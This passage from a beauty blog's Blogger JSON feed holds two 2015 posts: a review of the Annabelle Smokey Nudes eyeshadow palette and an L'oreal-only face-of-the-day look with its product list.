src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPlR_y8CrJxaHpVYlhVpF__vuS2L-_DObEb9V_YIEif6RQIR2W14eA1GjGLgF2WwknKDo6v6zI0tXhWDsCUHZH3-BmroCcqnu0DyCbCUrsObiLRi0CQtB3FqdZZo9RF6EqxWeQHfx6RX0W\/s1600\/annabellesmokey.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI can't really say what I did with the palette since I winged it so much. pretty much the nude shade all over, some gold shade in the inner and browns on the rest. I also defined my crease a bit and used the darkest two shades to line my upper and lower lids.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol3Dk3kMWwMQV7PtZp83boIFyaAFVwj8xxMi3gendvsCTmgumnej8xi7G1pyZQM9U3Oou-dbk-C2wdN3phh1N7ZSIbw-JKqe_eSNP11dgOzZhbRl_Nynl9AGj1IwNjCY_KEeYoqunc8w6\/s1600\/smokeyeyeannabelle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol3Dk3kMWwMQV7PtZp83boIFyaAFVwj8xxMi3gendvsCTmgumnej8xi7G1pyZQM9U3Oou-dbk-C2wdN3phh1N7ZSIbw-JKqe_eSNP11dgOzZhbRl_Nynl9AGj1IwNjCY_KEeYoqunc8w6\/s1600\/smokeyeyeannabelle.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOn to the review part.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI really liked this palette. The colours are pretty darn creamy and blend really well. \u0026nbsp;I found the first shade (the matte one) a tad bit had to swatch, but applied really well on my lids. In fact I think the first 4 shades, didn't swatch well at all, but were unexpectedly amazing on my skin. The gold might be my favourite. I think they didn't swatch so well because they are similar to my skin tone.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJdM1VTyRklhB3IoT3B6bOvJJS9UsJplgXXtJZh_JxP7SWY6nP1PozB1MuBUbpLsUFCJVhIvnoS_6MgrkZgD6jstpNtol_I_RQVsjKYNig-mEpGugYkh5JJZgq0iABisdZEiCaFsqoQo7N\/s1600\/annabelleswatch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJdM1VTyRklhB3IoT3B6bOvJJS9UsJplgXXtJZh_JxP7SWY6nP1PozB1MuBUbpLsUFCJVhIvnoS_6MgrkZgD6jstpNtol_I_RQVsjKYNig-mEpGugYkh5JJZgq0iABisdZEiCaFsqoQo7N\/s1600\/annabelleswatch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5E7musPEH5DP9p1870QeUfe2amR_Ypj95hr_0UvX0fP8SOpKt_DmifLSH3mH1oPSymYvF2PwBl1vv-7Ymke-WotBff0zwycaLHzdEFPddHS5P9YqFxSim7sAw9YosufNBcIna0frxWiLE\/s1600\/smokeypaletteannabelle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5E7musPEH5DP9p1870QeUfe2amR_Ypj95hr_0UvX0fP8SOpKt_DmifLSH3mH1oPSymYvF2PwBl1vv-7Ymke-WotBff0zwycaLHzdEFPddHS5P9YqFxSim7sAw9YosufNBcIna0frxWiLE\/s1600\/smokeypaletteannabelle.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I like the range of gold, bronze, brown and even black in the palette, as well as warm and cool tones making it quite versatile.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPu8asX5TRY1j7Q9C7Y0DEUNK_vKCbTBvqHZQXWxD-D4QIFju1HzqMdNZnHX4bc32obandM7N_BpWNraDnwyLLNZACpsT1OrWoPPqwBgfpSscVwsISsDhiz3I9yzURds4BLc_GvGb0ojPQ\/s1600\/smokeyback.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPu8asX5TRY1j7Q9C7Y0DEUNK_vKCbTBvqHZQXWxD-D4QIFju1HzqMdNZnHX4bc32obandM7N_BpWNraDnwyLLNZACpsT1OrWoPPqwBgfpSscVwsISsDhiz3I9yzURds4BLc_GvGb0ojPQ\/s1600\/smokeyback.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;The only negative thing I can say is that I wish the black didn't have sparkles in it and was a true matte. But even that is a minor thing not to like.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EPros:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EInexpensive - retails for $12.95\u003C\/li\u003E\n\u003Cli\u003EEasy to find - It is sold at mass retailers\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EGreat colours - great selection in it for all skin tones\u003C\/li\u003E\n\u003Cli\u003ECreamy Shadows that blend well -isn't that we are all looking for?\u003C\/li\u003E\n\u003Cli\u003ESleek case - the palette is a nice size , which makes it easy to carry or store (smaller then the Maybelline The Nudes and only .02 oz off in size).\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cu\u003ECons:\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ENot a lot of matte shades\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cu\u003EOverall:\u003C\/u\u003E\u003Cbr \/\u003E\nThis is a great nude or smokey palette for just about anyone. With 10 shades it can be quite versatile due to its range in shades and textures.\u003Cbr \/\u003E\nIt blends well and lasts all day with no issues. I really like the darkest two shades for lining.\u003Cbr \/\u003E\nI really am quite impressed with this one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*This product was sent to me for review, all opinions are my own.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Fsrc%3Ddashboard\u0026amp;media=https%3A%2F%2F3.bp.blogspot.com%2F-_B_wMVSVfbM%2FVfXAINP2cEI%2FAAAAAAAAP7A%2FFPoqeC_NG3g%2Fs1600%2Fsmikeyeyeannabelle.jpg\u0026amp;xm=h\u0026amp;xv=sa1.37.01\u0026amp;xuid=YX6aZmM_C9Ee\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 42px; opacity: 0.85; position: absolute; top: 1691px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Fsrc%3Ddashboard\u0026amp;media=https%3A%2F%2F3.bp.blogspot.com%2F-_B_wMVSVfbM%2FVfXAINP2cEI%2FAAAAAAAAP7A%2FFPoqeC_NG3g%2Fs1600%2Fsmikeyeyeannabelle.jpg\u0026amp;xm=h\u0026amp;xv=sa1.37.01\u0026amp;xuid=YX6aZmM_C9Ee\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 42px; opacity: 0.85; position: absolute; top: 1691px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Fsrc%3Ddashboard\u0026amp;media=https%3A%2F%2F3.bp.blogspot.com%2F-_B_wMVSVfbM%2FVfXAINP2cEI%2FAAAAAAAAP7A%2FFPoqeC_NG3g%2Fs1600%2Fsmikeyeyeannabelle.jpg\u0026amp;xm=h\u0026amp;xv=sa1.37.01\u0026amp;xuid=YX6aZmM_C9Ee\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 42px; opacity: 0.85; position: absolute; top: 1691px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Fsrc%3Ddashboard\u0026amp;media=https%3A%2F%2F3.bp.blogspot.com%2F-_B_wMVSVfbM%2FVfXAINP2cEI%2FAAAAAAAAP7A%2FFPoqeC_NG3g%2Fs1600%2Fsmikeyeyeannabelle.jpg\u0026amp;xm=h\u0026amp;xv=sa1.37.01\u0026amp;xuid=YX6aZmM_C9Ee\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 42px; opacity: 0.85; position: absolute; top: 1691px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/163662402008773648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/163662402008773648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/09\/annabelle-smokey-nudes-palette-review.html","title":"Annabelle Smokey Nudes Palette Review and Fotd"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioEgicPZADmVfI78Tq2PVjRMSZgSP9z7Efvc3gagVOMAKmkp6ZpiZlsjlU65rKw_bm3vitnzHjRmjhZ4ep0leypbuNfNMJOlds22Ysf_9X3do5KGl-6k6zKmDb9f50KrVUJLnADDt-wE0a\/s72-c\/smokeynudes.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose 